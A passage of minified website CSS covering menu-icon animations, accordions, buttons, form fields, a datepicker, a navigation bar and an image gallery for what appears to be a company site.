.1s ease}.hamburger--squeeze .hamburger-inner:after{transition:bottom .1s ease .14s,transform .1s cubic-bezier(.55,.055,.675,.19)}.hamburger--squeeze.is-active .hamburger-inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.hamburger--squeeze.is-active .hamburger-inner:before{top:0;opacity:0;transition:top .1s ease,opacity .1s ease .14s}.hamburger--squeeze.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom .1s ease,transform .1s cubic-bezier(.215,.61,.355,1) .14s}.hamburger--vortex .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex .hamburger-inner:after,.hamburger--vortex .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex.is-active .hamburger-inner{-webkit-transform:rotate(765deg);transform:rotate(765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex.is-active .hamburger-inner:after,.hamburger--vortex.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.hamburger--vortex-r .hamburger-inner{transition-duration:.3s;transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r .hamburger-inner:after,.hamburger--vortex-r .hamburger-inner:before{transition-duration:0s;transition-delay:.1s;transition-timing-function:linear}.hamburger--vortex-r .hamburger-inner:before{transition-property:top,opacity}.hamburger--vortex-r .hamburger-inner:after{transition-property:bottom,transform}.hamburger--vortex-r.is-active .hamburger-inner{-webkit-transform:rotate(-765deg);transform:rotate(-765deg);transition-timing-function:cubic-bezier(.19,1,.22,1)}.hamburger--vortex-r.is-active .hamburger-inner:after,.hamburger--vortex-r.is-active .hamburger-inner:before{transition-delay:0s}.hamburger--vortex-r.is-active .hamburger-inner:before{top:0;opacity:0}.hamburger--vortex-r.is-active .hamburger-inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.cf{overflow:hidden}.component__inner,.project__footer,.team-members__slider,.wrap{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:77.7777777778rem}.accordion{width:100%}.accordion__handler{border-bottom:1px solid #e1e1e1}.accordion__container{border-top:1px solid #e1e1e1;padding:0}.accordion__container h3{position:relative}.accordion__container h3 strong{width:143px}@media (min-width:768px){.accordion__container h3 strong{display:inline-block;width:143px}}.accordion__container h3:before{position:absolute;right:10px;width:21px;height:21px;transition:transform .3s linear}.accordion__container h3.is-active:before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion__header{cursor:pointer;margin:0;padding:.8333333333rem 1.1111111111rem .8333333333rem 0;line-height:1.5;text-transform:none;font-size:.9444444444rem;font-weight:400}.accordion__header .icon{fill:#82888a;height:13px;width:14px;position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%) rotate(180deg);transform:translateY(-50%) rotate(180deg);transition:transform .3s cubic-bezier(.455,.03,.515,.955)}.accordion__header:before{font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden;color:#ffc000;display:block;height:auto;width:auto;position:absolute;right:0;top:50%;margin-top:-.5555555556rem;line-height:1;font-size:1.3333333333rem;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:all .3s linear}.accordion__header.is-active:before{-webkit-transform:rotate(135deg) translate3d(-2px,4px,0);transform:rotate(135deg) translate3d(-2px,4px,0)}.accordion__header em{position:absolute;top:1.8888888889rem;font-size:.8888888889rem}.accordion__content{display:none;position:relative;overflow:hidden;padding:1.1111111111rem .5555555556rem 2.2222222222rem;text-align:left;-webkit-transform:scale(.9);transform:scale(.9);transition:transform .3s ease;will-change:transform}@media (min-width:550px){.accordion__content{padding:1.1111111111rem 1.6666666667rem 2.2222222222rem}}.accordion__content p{margin-top:0}.accordion__content.open-content{-webkit-transform:scale(1);transform:scale(1)}@-webkit-keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes outToRight{to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes inFromLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes outToLeft{to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}keyframes(spin) to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}.banner__image{position:relative;padding-top:65%}@media (min-width:960px){.banner__image{padding-top:33%}}.banner.has-text .banner__image{padding-top:45%}@media (min-width:768px){.banner.has-text .banner__image{position:absolute;top:0;left:0;padding-top:0;height:100%;width:100%}}.banner__content{margin-right:auto;margin-left:auto;padding-top:3.8888888889rem;padding-bottom:3.8888888889rem;max-width:54.4444444444rem}.banner__content h2{text-align:center}.banner__content p{margin-bottom:1.1111111111rem}.banner__content p:last-child{margin-bottom:0}@media (min-width:768px){.banner__content{background-color:transparent;padding-top:0;padding-bottom:0;position:relative;z-index:1}.banner__content h2,.banner__content p{color:#fff;text-align:center}}.banner__buttons{margin-top:2.2222222222rem;text-align:center}@media (min-width:768px){.banner.has-text{height:60vh;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}}.block-quote{font-family:proxima-nova,sans-serif;text-align:left}.block-quote__inner{border-left:.5555555556rem solid #e1e1e1;padding-left:1.1111111111rem}.block-quote__author{margin-top:1.6666666667rem;letter-spacing:4px;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.8888888889rem;font-style:normal}blockquote{margin:0;font-size:.7777777778rem;font-style:italic}blockquote p{line-height:1.5}.component.component-list .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.component-list .component__inner{flex-flow:row}}.component.component-list .component__content{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;-webkit-box-flex:1;flex:1 1 100%;max-width:none}@media (min-width:550px){.component.component-list .component__content{margin-top:1.6666666667rem}}@media (min-width:1025px){.component.component-list .component__content{flex-flow:row;-webkit-box-flex:1;flex:1 1 65%;margin-top:0}}.component.component-list .component__content .list{padding-left:0;display:block;margin-top:.8333333333rem;margin-bottom:0}.component.component-list .component__content .list:first-child{margin-top:0}@media (max-width:767px){.component.component-list .component__content .list{width:100%}}@media (min-width:768px){.component.component-list .component__content .list{display:inline-block;margin-left:1.1111111111rem;margin-top:0}.component.component-list .component__content .list:first-child{margin-left:0}}.component.component-list .component__content .list__item{border:none;list-style:none;font-size:1.1111111111rem;font-weight:400;line-height:1em;margin-top:.8333333333rem}.component.component-list .component__content .list__item:first-child{margin-top:0}.component.component-list .component__content .list__item:before{content:"+";color:#fff;margin-right:.2777777778rem}.component.component-list .component__meta{line-height:1em}.component.component-list .text-link{color:#313131;line-height:1em}.component__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.component__inner{flex-flow:row}}.component__header{-webkit-box-flex:1;flex:1 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.component__header{margin-bottom:0;-webkit-box-flex:0;flex:0 1 auto;padding-right:1.1111111111rem}}@media (min-width:960px){.component__header{-webkit-box-flex:0;flex:0 1 25%}}.component__content{-webkit-box-flex:1;flex:1 1 75%;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;margin:0 auto}@media (min-width:550px){.component__content{max-width:26.6666666667rem}}@media (min-width:960px){.component__content{flex-flow:row;max-width:none;margin:0}}.component__content-col{width:100%}.component__content-col:nth-child(2){margin-top:.5555555556rem}@media (min-width:550px){.component__content-col:nth-child(2){margin-top:.7777777778rem}}@media (min-width:768px){.component__content-col:nth-child(2){margin-top:.8888888889rem}}@media (min-width:1250px){.component__content-col:nth-child(2){margin-top:1.1111111111rem}}@media (min-width:960px){.component__content-col{-webkit-box-flex:0;flex:0 1 50%;width:50%}.component__content-col:nth-child(2){margin-left:1.3888888889rem;margin-top:0}}@media (min-width:960px) and (min-width:550px){.component__content-col:nth-child(2){margin-left:1.9444444444rem}}@media (min-width:960px) and (min-width:960px){.component__content-col:nth-child(2){margin-left:2.2222222222rem}}@media (min-width:960px) and (min-width:1250px){.component__content-col:nth-child(2){margin-left:2.7777777778rem}}.component__title{font-size:1.4444444444rem;font-weight:500;margin-bottom:1.1111111111rem;line-height:1em}.component__meta{padding-right:1.6666666667rem}@media (min-width:550px){.component__meta{padding-right:2.3333333333rem}}@media (min-width:960px){.component__meta{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__meta{padding-right:3.3333333333rem}}.component__meta-header{font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:.2777777778rem}.component__meta-list{padding:0;margin:0;margin-bottom:1.1111111111rem}.component__meta-item{list-style-type:none;line-height:1em}.component__meta-link{display:block;line-height:1.5em;color:#313131;font-size:.7777777778rem;text-transform:lowercase}.component__meta-link:before{content:"+";color:#ffc000;padding-right:.2777777778rem}.component.recognition-content-block .component__meta{max-width:22.2222222222rem}.component.recognition-content-block .component__inner{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:1025px){.component.recognition-content-block .component__inner{flex-flow:row}}.component.recognition-content-block .component__content{-webkit-box-flex:1;flex:1 1 100%;max-width:none;margin-top:1.1111111111rem}@media (min-width:550px){.component.recognition-content-block .component__content{margin-top:1.5555555556rem}}@media (min-width:768px){.component.recognition-content-block .component__content{margin-top:1.7777777778rem}}@media (min-width:1250px){.component.recognition-content-block .component__content{margin-top:2.2222222222rem}}@media (min-width:1025px){.component.recognition-content-block .component__content{margin-top:0}}.component.recognition-content-block .component__content-col{-webkit-box-flex:1;flex:1 1 auto;width:auto;margin-top:0}.component.recognition-content-block .component__content-col:first-child{margin-bottom:1.1111111111rem}.btn,.button,.recognition{font-size:.7777777778rem}.btn,.button{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.btn,.button{padding:.6666666667rem 1.6666666667rem}}.btn:hover,.button:hover{background-color:#313131;border-color:#313131;color:#fff}.btn.white,.button.white{background-color:#fff;color:#ffc000;border-color:#fff}.btn.white:hover,.button.white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.btn.white.transparent,.button.white.transparent{background-color:transparent;color:#fff;border-color:#fff}.btn.white.transparent:hover,.button.white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.btn.invert,.button.invert{background-color:#ffc000;border-color:#fff}.btn.invert:hover,.button.invert:hover{background-color:#fff;color:#ffc000}.btn.transparent,.button.transparent{background-color:transparent;border-color:#ffc000}.btn.transparent:hover,.button.transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.btn svg,.button svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.btn svg,.button svg{margin-right:.5555555556rem}}.button-wrap{padding-top:0;text-align:center}.buttons .button-wrap{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-pack:justify;justify-content:space-between}.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 auto;margin-right:.5555555556rem;margin-bottom:.5555555556rem;outline:0}.buttons .btn:last-of-type,.buttons .button:last-of-type{margin-right:0}@media (max-width:959px){.buttons .btn,.buttons .button{-webkit-box-flex:1;flex:1 0 135px}}.text-link{color:#ffc000;font-weight:700;font-size:.7777777778rem;line-height:1em}@media (min-width:768px){.content-columns__container{display:-webkit-box;display:flex}}.content-column{margin-bottom:2.2222222222rem;width:100%}@media (min-width:768px){.content-column{margin-bottom:0}}.content-column__inner{margin-left:auto;margin-right:auto;padding-right:1.1111111111rem;padding-bottom:1.6666666667rem;padding-left:1.1111111111rem;max-width:27.7777777778rem;text-align:center}@media (min-width:960px){.content-column__inner{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}.content-column__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;flex-flow:column wrap;-webkit-box-pack:center;justify-content:center;margin-bottom:1.1111111111rem}.content-column__image img{display:block}.content-column__image.svg{padding:1.6666666667rem}.content-column__image svg{height:5.5555555556rem;width:5.5555555556rem}.content-column__content{margin-bottom:1.6666666667rem}@media (min-width:768px){.content-columns.has-2 .content-column{border:0}}@media (min-width:768px){.content-columns.has-3 .content-column:nth-child(3n){border-right:0}}nav.greedy{position:relative;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;border-top:1px solid #e1e1e1}nav.greedy button{align-self:stretch;transition:all .4s ease-out;outline:0;border:0;background:transparent;position:relative;padding:0 1.1111111111rem 0 0}nav.greedy button svg{height:1.1111111111rem;width:1.1111111111rem}nav.greedy button div{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}nav.greedy button.hidden{transition:none;padding:0;width:0;overflow:hidden}nav.greedy li,nav.greedy ul{margin:0;padding:0;list-style-type:none}nav.greedy ul.links{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-flex:1;flex:1;overflow:hidden;font-size:1rem}nav.greedy ul.links li{-webkit-box-flex:0;flex:none}nav.greedy ul.links li a{color:#313131;display:block;padding:1.6666666667rem 1rem;transition:all .45s ease}nav.greedy ul.links li a.active{font-weight:700}nav.greedy ul.hidden-links{position:absolute;background:#cc9a00;top:100%;right:0;padding:0;-webkit-transform:translateY(0);transform:translateY(0);transition:all .35s ease;opacity:1;z-index:10}nav.greedy ul.hidden-links li{padding:0}nav.greedy ul.hidden-links a{color:#fff;display:block;padding:.5555555556rem .8333333333rem}nav.greedy ul.hidden-links.hidden{opacity:0;visibility:hidden;-webkit-transform:translateY(10px);transform:translateY(10px)}.filter{padding:1.6666666667rem;background-color:#ffc000;color:#fff;text-align:center}@media (min-width:550px){.filter{padding-right:2.3333333333rem}}@media (min-width:960px){.filter{padding-right:2.6666666667rem}}@media (min-width:1250px){.filter{padding-right:3.3333333333rem}}@media (min-width:550px){.filter{padding-left:2.3333333333rem}}@media (min-width:960px){.filter{padding-left:2.6666666667rem}}@media (min-width:1250px){.filter{padding-left:3.3333333333rem}}.filter__option{color:#fff;display:inline-block;font-size:1rem;text-transform:uppercase;position:relative;margin:0 .8333333333rem;opacity:.8}.filter__option:hover{color:#fff}.filter__option,.filter__option:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:.2s}.filter__option:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);height:.1111111111rem;width:100%}.filter__option.active,.filter__option:hover{opacity:1}.filter__option.active,.filter__option.active:after,.filter__option:hover,.filter__option:hover:after{transition:opacity .2s ease-in-out,transform .2s ease-in-out;transition-delay:0s}.filter__option.active:after,.filter__option:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.region--footer{background-color:#fff;color:#313131;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;align-items:center;flex-flow:row;padding:0 .8333333333rem}.region--footer .copyright{text-align:center;font-size:.6111111111rem;font-weight:400;line-height:1em}.region--footer .back-to-top{color:#313131;font-size:.6111111111rem;font-weight:600;text-align:right;cursor:pointer}.region--footer .back-to-top,.region--footer .social-media{-webkit-box-flex:0;flex:0 1 12.5%;white-space:nowrap}.about .region--footer{background-color:#313131}.about .region--footer .back-to-top,.about .region--footer .copyright{color:#fff}.about .region--footer svg{fill:#fff}input[type=email],input[type=number],input[type=search],input[type=tel],input[type=text],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:0;border-bottom:.2222222222rem solid #d9d9d9;box-sizing:border-box;color:#313131;display:block;padding:.5555555556rem 0;font-size:16px;font-weight:700;line-height:1.3;vertical-align:middle;resize:none;outline:0;width:100%;transition-property:border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#313131}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#313131}input[type=email]::placeholder,input[type=number]::placeholder,input[type=search]::placeholder,input[type=tel]::placeholder,input[type=text]::placeholder,select::placeholder,textarea::placeholder{color:#313131}.gfield.gfield_error input[type=email],.gfield.gfield_error input[type=number],.gfield.gfield_error input[type=search],.gfield.gfield_error input[type=tel],.gfield.gfield_error input[type=text],.gfield.gfield_error select,.gfield.gfield_error textarea,input[type=email].parsley-error,input[type=number].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,select.parsley-error,textarea.parsley-error{border-color:#e63939}.parsley-errors-list li{font-size:.6666666667rem;letter-spacing:.1111111111rem;font-weight:700;text-transform:uppercase}select{background:url("data:image/svg+xml;base64, [base64]") no-repeat calc(100% - 10px) 50% #f1f2f3;background-size:.5555555556rem}select option{font-size:16px}select::-ms-expand{display:none}textarea{height:7.2222222222rem}.gform_wrapper textarea,textarea{color:#313131}input[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:1px solid #818181;border-radius:0;box-sizing:border-box;padding:.5555555556rem .8333333333rem;font-family:proxima-nova,sans-serif;font-weight:400;vertical-align:middle;resize:none;width:100%}input[type=search]::-webkit-input-placeholder{color:#818181}input[type=search]:-ms-input-placeholder{color:#818181}input[type=search]::placeholder{color:#818181}input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){input[type=submit]{padding:.6666666667rem 1.6666666667rem}}input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}input[type=submit].invert{background-color:#ffc000;border-color:#fff}input[type=submit].invert:hover{background-color:#fff;color:#ffc000}input[type=submit].transparent{background-color:transparent;border-color:#ffc000}input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){input[type=submit] svg{margin-right:.5555555556rem}}.search-submit{background:transparent;border:0;display:block;padding:0;height:100%;width:100%}.search-submit .icon-search-find{color:#818181}.gform_validation_container{display:none}.gfield.half-col,.name_first,.name_last{float:left;width:48.625%}.gfield.half-col:after,.name_first:after,.name_last:after{content:"";display:table;clear:both}.gfield.half-col.first,.name_first{margin-right:2.75%}.ginput_complex:after{content:"";display:table;clear:both}.ginput_complex span{display:block;margin-top:1.1111111111rem}@media (min-width:768px){.ginput_complex .ginput_full{clear:both}.ginput_complex .ginput_left{float:left;width:48%}.ginput_complex .ginput_right{float:right;width:48%}}.gclear{clear:both}.gfield_checkbox li,.gfield_radio li{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:start;justify-content:flex-start}.gfield_checkbox input,.gfield_radio input{margin-right:.5555555556rem}li.gfield{border:0!important;margin:0 0 .5555555556rem;padding:0}li.gfield,li.gfield li{list-style-type:none;list-style-image:none}.gform_wrapper .gform_title{margin-bottom:2.2222222222rem}.gform_wrapper .gsection{border-bottom:0;margin-top:1.1111111111rem}.gform_wrapper .gfield_label,.gform_wrapper .ginput_complex label{display:none;font-family:proxima-nova,sans-serif;font-weight:700;letter-spacing:4px;text-transform:uppercase}.gform_wrapper .show-label .gfield_label{display:block}.gform_wrapper .validation_error,.gform_wrapper .validation_message{font-size:12px;font-weight:700}.gform_wrapper form:after{content:"";display:table;clear:both}.gform_wrapper form .instruction{display:none}.gform_wrapper form ul{margin:0;padding:0}.gform_wrapper form input[type=submit]{color:#fff;background:#ffc000;text-transform:uppercase;font-family:proxima-nova,sans-serif;font-size:.7777777778rem;font-weight:500;line-height:1em;text-align:center;padding:.6666666667rem 1.6666666667rem;position:relative;border:2px solid #ffc000;border-radius:0;box-sizing:border-box;display:-webkit-inline-box;display:inline-flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;transition-property:background-color,color,border;transition-duration:.3s;transition-timing-function:ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none}@media (min-width:1250px){.gform_wrapper form input[type=submit]{padding:.6666666667rem 1.6666666667rem}}.gform_wrapper form input[type=submit]:hover{background-color:#313131;border-color:#313131;color:#fff}.gform_wrapper form input[type=submit].white{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].white:hover{background-color:#ffc000;color:#fff;border-color:#ffc000}.gform_wrapper form input[type=submit].white.transparent{background-color:transparent;color:#fff;border-color:#fff}.gform_wrapper form input[type=submit].white.transparent:hover{background-color:#fff;color:#000;border-color:#fff}.gform_wrapper form input[type=submit].invert{background-color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit].invert:hover{background-color:#fff;color:#ffc000}.gform_wrapper form input[type=submit].transparent{background-color:transparent;border-color:#ffc000}.gform_wrapper form input[type=submit].transparent:hover{background-color:#fff;color:#ffc000;border-color:#fff}.gform_wrapper form input[type=submit] svg{fill:#fff;left:.5555555556rem;margin-right:.2777777778rem;height:1.1111111111rem;width:1.1111111111rem}@media (min-width:1250px){.gform_wrapper form input[type=submit] svg{margin-right:.5555555556rem}}.gform_wrapper form .ginput_card_security_code{margin-top:.5555555556rem!important}.gform_wrapper form .clear-multi>div{display:inline-block;margin-right:.5555555556rem}.gform_wrapper form .clear-multi>div:last-child{margin-right:0}.gform_wrapper form .clear-multi input,.gform_wrapper form .clear-multi select{margin-top:0}.gform_wrapper form .clear-multi .ginput_container{vertical-align:middle}.gform_wrapper form .gform_footer{margin-top:1.1111111111rem;float:right;position:relative}.gform_wrapper form .gform_footer img.gform_ajax_spinner{position:absolute;top:50%;right:100%;width:1.1111111111rem;height:1.1111111111rem;margin-top:-.5555555556rem;margin-right:.5555555556rem;-webkit-animation:spin 1s ease-in-out infinite;animation:spin 1s ease-in-out infinite;z-index:100}.gform_confirmation_wrapper{line-height:1.5;text-align:center}.ui-datepicker{background-color:#fff;border:1px solid #818181;display:none;padding:.8333333333rem 1.3888888889rem 1.3888888889rem}.ui-datepicker select{background-color:#fff;border:0;border-radius:.4444444444rem;margin-top:.2777777778rem;margin-bottom:.2777777778rem;width:48%}.ui-datepicker select:first-child{margin-right:4%}.ui-datepicker table{border:1px solid #fff}.ui-datepicker td,.ui-datepicker th{border:1px solid #fff;text-align:center;width:2.2222222222rem}.ui-datepicker td a,.ui-datepicker th a{display:inline-block;width:100%}.ui-datepicker td.ui-datepicker-current-day a,.ui-datepicker td:hover a{color:#fff;background-color:#ffc000}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{cursor:pointer;display:inline-block;font-size:15px;font-weight:400;text-transform:uppercase}.ui-datepicker .ui-datepicker-prev{text-align:left;width:50%}.ui-datepicker .ui-datepicker-next{text-align:right;width:50%}.ui-datepicker .ui-datepicker-header{margin-bottom:.5555555556rem}.ui-datepicker .ui-datepicker-today{background-color:#fff}.gallery__inner{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:start;justify-content:flex-start}.gallery__item{display:block;-webkit-box-flex:0;flex:0 1 50%;outline:0;overflow:hidden}.gallery__item.hide{position:absolute;left:-9999em}.gallery__item img{display:block;transition:all .4s ease;will-change:transform;max-width:none;width:100.5%}.gallery__item.is-last{color:#fff;font-size:2.6666666667rem;position:relative}.gallery__item.is-last span{height:100%;width:100%;position:absolute;left:0;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;z-index:2}.gallery__item.is-last:after{background-color:rgba(0,0,0,.7);content:"";position:absolute;top:0;left:0;height:100%;width:100%;z-index:1}@media (min-width:550px){.gallery__item{-webkit-box-flex:0;flex:0 1 25%}}.gallery__item:hover img{-webkit-transform:scale(1.01);transform:scale(1.01)}.mfp-fade.mfp-wrap.mfp-ready.next .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%)}.mfp-fade.mfp-wrap.mfp-ready.next.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%);transition:all 0s linear}.mfp-fade.mfp-wrap.mfp-ready.prev .mfp-content{opacity:0;transition:all .4s cubic-bezier(.215,.61,.355,1);-webkit-transform:scale(1) translateX(20%);transform:scale(1) translateX(20%)}.mfp-fade.mfp-wrap.mfp-ready.prev.mfp-image-loading .mfp-content{-webkit-transform:scale(1) translateX(-20%);transform:scale(1) translateX(-20%);transition:all 0s linear}*,:after,:before{box-sizing:inherit}html{box-sizing:border-box}body,html{height:100%;width:100%}address html:not(.wf-active),address html:not(.wf-inactive),a html:not(.wf-active),a html:not(.wf-inactive),blockquote html:not(.wf-active),blockquote html:not(.wf-inactive),button html:not(.wf-active),button html:not(.wf-inactive),h1 html:not(.wf-active),h1 html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive 